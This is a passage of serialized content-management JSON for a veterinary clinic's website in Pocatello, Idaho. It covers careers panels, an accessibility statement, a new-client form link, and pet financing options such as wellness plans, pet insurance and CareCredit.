Veterinarian Checking a Cat's Ears","title":null,"altText":"Veterinarian Checking a Cat's Ears","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - CLINIC - Veterinarian Checking a Cat's Ears","url":"https://images.ctfassets.net/rt5zmd3ipxai/5GHjzKJJEHaNFqKpftfpq4/7e5b5b66dbc7965878fedeafb2e42e29/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Checking_a_Cat-s_Ears.jpg","size":154413,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1llCTplBU67RwF8EYpXqCl"},"name":"60-40 PANEL - Alta Animal Hospital 0171 - Careers, ABOUT THE AREA","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mfmppmhziwa492tylz3"}}]}},"variation":"Variation-A","headline":"About the Area","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Pocatello is an outdoor enthusiast’s paradise! With a population of about 65,000 nestled in a valley of a mountainous area, “Poky” keeps a small-town feel. Located in the Southeastern area of the state, Pocatello is the home of Idaho State University and is within a 2 1/2 hour driving distance from Salt Lake City, Sun Valley, ID, Jackson Hole, WY, or Yellowstone Nat'l\nPark. The hospital is only 30 miles from Pebble Creek Ski Area and only a few miles from beautiful hiking and mountain biking trails. Pocatello provides museums, golf courses, a zoo, great outdoor activities, a historic downtown district, and boasts a low cost of living. The area is well represented with churches, social and service organizations, shopping areas, restaurants, etc.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5a5kmI2JdoEPNdPfTonVef"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - CITY - Two People Walking 10 Dogs on Leashes","title":null,"altText":"Two People Walking 10 Dogs on Leashes","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - CITY - Two People Walking 10 Dogs on Leashes","url":"https://images.ctfassets.net/rt5zmd3ipxai/2wTJTd3vzFqdu73Uf0lRAj/8b1b87f38c8d91991b02c9b284da28b5/NVA_-_MASTER_-_60-40_-_CITY_-_Two_People_Walking_10_Dogs_on_Leashes.jpg","size":205140,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2fwD9SEpWFPh6p7npL4jP"},"name":"60-40 PANEL - Alta Animal Hospital 0171 - Careers - Nature - Dog With Stick In Forest","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mfmppmhziwa492tylz3"}}]}},"variation":"Variation-B","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Looking to make the next step in your veterinary career? We are always accepting applications from passionate and dedicated animal care professionals. We are an equal opportunity employer that offers growth opportunities and a collaborative environment in order to best serve our pet patients.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4IcAJEVr6WpgPRQDDbHVBY"},"name":"IMAGE CONTAINER - MASTER - 60-40 - NATURE - Dog with stick","title":null,"altText":"Dog with Stick in Forest","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER -60-40-NATURE-Dog with stick","url":"https://images.ctfassets.net/rt5zmd3ipxai/5RPRNSxGDDrRoQyzadlKdY/9263ab9b5ca5c12dc4a1e744053b16c7/NVA-MASTER-60-40-NATURE-Dog_with_stick.jpg","size":195197,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":"Dark","overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4QNcuMRFcWesr9d3cEvYJQ"},"name":"60-40 PANEL - Alta Animal Hospital 0171 - CAREERS, DVM","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mfmppmhziwa492tylz3"}}]}},"variation":"Variation-B","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Alta Animal Hospital is a progressive, multi-doctor small animal practice in beautiful Pocatello, Idaho. We have a great client base and terrific support staff. The clients love that they feel like family when they visit and choose us for the advanced veterinary care we provide. We love what we do and take care of each other.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3gvYXYI1fgeueIP2hEbtKl"},"name":"60-40 - MASTER Clinic - Pet Anesthesia Safety - White-Pug-Tongue-Out-Anesthesia","title":null,"altText":"White pug is getting his head cradled by a veterinarian on his/her medical table while getting anesthesia.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Animal Dental Center 0458a, 0458c, 0458t, 0458y - White-Pug-Tongue-Out-Anesthesia","url":"https://images.ctfassets.net/rt5zmd3ipxai/2GsyighMcQPXAxrJCBPxSd/7844332a7d2c1ff7660fc78838be3fac/Animal-Dental-Center---Anesthesia-60-40_1_.jpg","size":59118,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6vvZmbEAMbRDTnHG6TxVvq"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"https://assets.ctfassets.net/rt5zmd3ipxai/6jSsHAABxpCpvvO77Ip5kp/7b9840fe2905d8773f7e933aa835c397/Alta_Print_One_Pager_2023.pdf","hyperlinkType":"URL","title":"LINK - Alta Animal Hospital 0171 - Career, RECRUITING ONE PAGER","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6AJRo6WMI5nUWXoOsiAi0"},"url":"/accessibility","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Accessibility","metaDescription":"This is our website Accessibility information. Please read and familiarize yourself to help better inform you about our website.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"FZqZMs82z4SgGLedhszbB"},"name":"SITE-0_Master Accessibility","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Accessibility Statement","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Website Accessibility","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We strive to provide an excellent online experience for all visitors to our website. We believe all of our visitors should be able to easily navigate our website, regardless of whether the visitor has a need for assistive technologies like screen readers, magnifiers, voice recognition software or switch technology. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To ensure access, we are committed to maintaining compliance with ","marks":[],"data":{}},{"nodeType":"text","value":"current","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Website Content Accessibility Guidelines (WCAG)","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The WCAG are recognized and acknowledged as the international standard measure of success. Our site is designed and developed with these guidelines in mind.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Questions or concerns about the accessibility features of our site should be directed to ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"mailto: website-accessibility@nva.com"},"content":[{"nodeType":"text","value":"website-accessibility@nva.com","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We regularly test our website to ensure we meet or exceed the standard and that it is usable by guests who use assistive technology.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"NVA has engaged ADA Site Compliance (“ADASC”) as a third-party accessibility partner and has performed auditing of this website. The auditing, included among other things: (i) an analysis of the current structure of the content; (ii) an audit of the accessibility of the content; and (iii) reporting seeking to ensure this website is directly accessible to as many people as possible, and capable of being represented in different forms to match different peoples' sensory, physical and cognitive abilities.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"56sm46YRDydDrY6UiVs1vr"},"url":"/new-client-form","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"New Client Form","metaDescription":"Alta Animal Hospital is here to provide you with a new client form to fill out before your visit.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"26qL6SbOtAM3CWiqhl5YO7"},"name":"PROMO BANNER - Alta Animal Hospital 0171 - New Client Form","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"56sm46YRDydDrY6UiVs1vr"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":"New Client Form","subheadline":null,"textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Mailchimp","name":"JOTFORM - Alta Animal Hospital 0171 - New Client Form","embedCode":null,"jotFormLink":"https://nva.jotform.com/241966796151973"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7LvjjRMWTcTI2SIJxiA2sn"},"url":"/veterinary-financial-support","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Veterinary Financial Support","metaDescription":"As a pet parent, you can explore veterinary financing solutions designed to help you manage the costs of expected and unexpected care.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CARD - MASTER - Financial Option Landing Page (Var-C)","useSwiperCarousel":null,"variation":"Variation-C","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6r6o1zCWopVBzFCWnfeucB"},"categoryTitle":null,"headline":"**Veterinary Financial Support Options**","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"tHUhZLAWzmmPSnjzHxdBi"},"name":"IMAGE CONTAINER - HERO VAR C - MASTER - Financial Option Landing Page - Dog running inside","title":null,"altText":"Financial support option hero card - dog running in the living room","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO VAR C - MASTER - Financial Option Landing Page - Dog running inside","url":"https://images.ctfassets.net/rt5zmd3ipxai/S1PBvqY7eNZeNhuxdB3EI/5a3629bf0059304db33accdb0f8df787/Hero-Var-C-NVA-FinancialSupport-Dog.jpg","size":92072,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO VAR C - MOBILE - MASTER - Financial Option Landing Page - Dog running inside","url":"https://images.ctfassets.net/rt5zmd3ipxai/33WYAdi9lRkfbYMCBiFh1d/c6fa667d8c73b83c5aea6d18fc61631b/Hero-Mobile-NVA-FinancialSupport-Dog.jpg","size":79542,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"17kcPcMkb2XRJXWTOr5csM"},"name":"PROMO BANNER - MASTER - Financial Options Landing Page - Overview","fontColor":"Dark","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5giQkaCFwl4ixzB5kaWCjC"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7LvjjRMWTcTI2SIJxiA2sn"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3c8JJb1qI94JH9BHBNUepN"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"No Theme - White #ffffff","colorBackground":"#ffffff","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"They’re More Than a Pet. They Deserve Care Without Compromise. ","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"As a pet parent, finding the right financial options from day one can make all the difference. It's about having the flexibility to get the care you need for your pet no matter what happens and as your pet's health needs evolve with age. Explore veterinary financing solutions designed to help you manage the costs of expected and unexpected care. These options can be used individually or in combination, allowing you to tailor a financial approach that meets your needs and offers the most savings.","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"6KdBqrYLwaxCap1whLw7OD"},"name":"3-TILE PROMOTION CARDS BLADE - MASTER - Financial Options Landing Page (V1 - 3 options)","variation":"Variation-B","sectionHeadline":null,"fontColor":"Dark","categoryTitle":null,"bodyText":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"NVA Corporate - Light Teal #AFE3DF","colorBackground":"#AFE3DF","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/4322H702OFaWycRmMbL2Tu/cee499fd9a5fa9a6103dd611a592c472/Override-BG-NVA-LightTeal-AFE3DF.png","title":"IMAGE - BACKGROUND - NVA Corporate - Light Teal #AFE3DF","size":1078,"height":100,"width":100},"imageBackgroundEntry":null},"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"5XAIzegMrRnPX9l3MXx6ZS"},"tileHeadline":"Wellness Plans","subHeadline":"Our Care Plans are veterinarian-recommended preventive services bundled to save you up to 25% and help your pet stay healthy for years to come.","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it helps:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Care Plans provide savings on routine services you'll use every year.","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it works:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Care Plans offer the option to break down costs into affordable monthly payments and provide upfront savings on routine services, such as: ","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Unlimited wellness exams ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Essential vaccines ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dental cleanings","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"10% discount on additional medical services ","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How to get started: ","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Find the right Care Plan for your pet and enroll today. Click below or ask us at your next appointment.","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7BXxenqxXA1i9OcGCWAQB8"},"name":"IMAGE CONTAINER - 3-TILE - Happy Healthy Pets Logo","title":null,"altText":"Happy Healthy Pets®","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 3-TILE - Happy Healthy Pets Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/1qlYOmqjAcBItTYzAAncM1/58d8f7721abffeef92d1ad5f6727ee0e/3-Tile-HHP-Logo-Color.png","size":40345,"width":337,"height":257,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5chslxvyE6tn0hgshQIQCq"},"dataAnalyticsValue":"Other","label":"Learn More","ariaLabel":"Visit HappyHealthyPets.com","url":"https://www.happyhealthypets.com/care-plans/?utm_campaign=care-plans\u0026utm_medium=website\u0026utm_source=financial_options_page","hyperlinkType":"URL","title":"LINK - GP Financial Options Landing Page - HHP.com Wellness Plan [Learn More]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"1GnWH8P8tDCeYBkNtPE2Ut"},"tileHeadline":"Pet Insurance Resources","subHeadline":"PetPlace helps pet parents along every step of their journey with education \u0026 resources, including a pet insurance comparison tool.","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it helps:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pet insurance can offer financial support for unexpected accidents, illnesses, and injuries for your insured pet. ","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it works:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Enter brief information about your pet","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Instantly see side-by-side comparisons from top pet health insurance companies","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Select the best pet insurance plan for you and your pet","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How to get started: ","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Click the button below to go to PetPlace and explore insurance options.**","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5H6aOZibnOqQYG9g4D2Ote"},"name":"IMAGE CONTAINER - Pet Insurance Logo","title":null,"altText":"PetPlace®","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Pet Insurance (Pet Place) Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/3OE87ViaVcysLMNRi2brb2/c2410a98c86fd9fd6d8cf47860f9bd13/3Tile-.jpg","size":26366,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"33oNgz4Ma99g3JzPBjiUmn"},"dataAnalyticsValue":null,"label":"Shop Insurance","ariaLabel":null,"url":"https://quote.petplace.com/quote?partner=vet-nva\u0026utm_source=Referral\u0026utm_medium=NVA\u0026utm_content=landingpage","hyperlinkType":"URL","title":"LINK - PetPlace Pet Insurance [Shop Insurance]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"13lfdvxn6lfHqmVnkBLMuC"},"tileHeadline":"Flexible Financing Options","subHeadline":"We’re pleased to accept the CareCredit credit card which helps you manage the cost of your pet’s care with friendly, flexible financing options.*","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it helps:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Unlike some standard credit cards, a healthcare credit card is designed to allow you to spread out payments over time ","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it works:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Get pet care now and pay over time.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pay for all types of care and products, including routine \u0026 unexpected expenses.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Reuse your card for future veterinary visits without having to reapply.","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How to get started:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"See if you prequalify with no impact to your credit score and receive an instant credit decision. If approved, you can use your card immediately.","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1XKnAMUgQZKOZdi6sHaKhL"},"name":"IMAGE CONTAINER - CareCredit Logo","title":null,"altText":"CareCredit","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - CareCredit® Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/6SMlmJ2TpJbLFgpxFiiQQy/ca3987772bb78540467ef1f5e06eb620/3-tile-carecredit-logo.png","size":8784,"width":328,"height":250,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"72IvgZzZDiLpoogzjoyjV9"},"dataAnalyticsValue":null,"label":"Apply Now","ariaLabel":"Learn more about CareCredit","url":"https://www.carecredit.com/apply/?sitecode=hluoooopx4\u0026utm_source=Google\u0026utm_medium=Email\u0026utm_campaign=NVA_CareCredit+Financing+Option+Campaign\u0026utm_id=hluoooopx4\u0026utm_term=CareCredit+Credit+Card+Financing+\u0026utm_content=landing+page","hyperlinkType":"URL","title":"LINK - MASTER - NVA Financial Assistance - CareCredit.com [Apply Now]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}}]},"anchorLink":"financial-options","topPadding":"Medium","bottomPadding":"None","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"Table","sys":{"__typename":"Sys","id":"VGMkGH6GCdRZYuzNSUXtO"},"name":"TABLE - MASTER - NVA GP Financial Assistance - CareCredit + PetPlace terms kicker","anchorLink":null,"tableContent":null,"tableEditor":[{"id":"82bda525-3ede-4bb1-bebe-4a0a19404720","rows":[{"id":"1b594e97-6ac3-4032-95ca-084ee52df5f3","group":"body","columns":[{"id":"3e49a26b-d3d8-40e4-b484-86f12e84fce7","val":"*Subject to credit approval. Minimum monthly payments required. See carecredit.com for details.","bold":false,"align":"center","color":"#000","italic":false,"vAlign":"start","focused":false,"hovered":false,"cellType":"td","colWidth":"","fontSize":0.8,"showAlign":false,"upperCase":false,"paddingTop":"","paddingLeft":"","borderBColor":"","borderLColor":"","borderRColor":"","borderTColor":"","paddingRight":"","showControls":false,"caretPosition":0,"paddingBottom":"","showFontColor":false,"backgroundColor":"","showBorderBColor":false,"showBorderLColor":false,"showBorderRColor":false,"showBorderTColor":false,"showBackgroundColor":false}],"showRowControls":false},{"id":"a87bb480-1ba7-4805-92bd-8b94117134b8","group":"body","columns":[{"id":"e36ac9fd-0ccf-4376-ac2d-8e8a50ee2475","val":"**Powered by PTZ Insurance Agency, Ltd. (NPN: 5328528. Domiciled in Illinois with corporate offices located in Scottsdale, AZ). (California residents only: PTZ Insurance Agency, Ltd., d.b.a PIA Insurance Agency, Ltd. CA license #0E36937). The comparison tool and its contents are arranged and administered by PetInsurer.com. Premiums are based on and may increase or decrease due to the age of your pet, the species or breed of your pet, and your home address.  Insurance products are underwritten by either Independence American Insurance Company (NAIC #26581, Scottsdale, AZ), United States Fire Insurance Company (NAIC #211113, Morristown, NJ), American Pet Insurance Company (NAIC #12190, Seattle, WA), or by one of the licensed insurers of American Modern Insurance Group, Inc., including American Modern Home Insurance Company d/b/a in CA as American Modern Insurance Company (NAIC #42722, Amelia, OH).","bold":false,"align":"center","color":"#000","italic":false,"vAlign":"start","focused":false,"hovered":false,"cellType":"td","colWidth":"","fontSize":0.8,"showAlign":false,"upperCase":false,"paddingTop":"","paddingLeft":"","borderBColor":"","borderLColor":"","borderRColor":"","borderTColor":"","paddingRight":"","showControls":true,"caretPosition":0,"paddingBottom":"","showFontColor":false,"backgroundColor":"","showBorderBColor":false,"showBorderLColor":false,"showBorderRColor":false,"showBorderTColor":false,"showBackgroundColor":false}],"showRowControls":false}],"globals":{"font":"Arial","padding":"0","borderSize":"0","breakPoint":"desktop-mobile","tableWidth":"100","borderColor":"","borderRadius":"0.5rem","showTableBorderColor":false}}]}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support 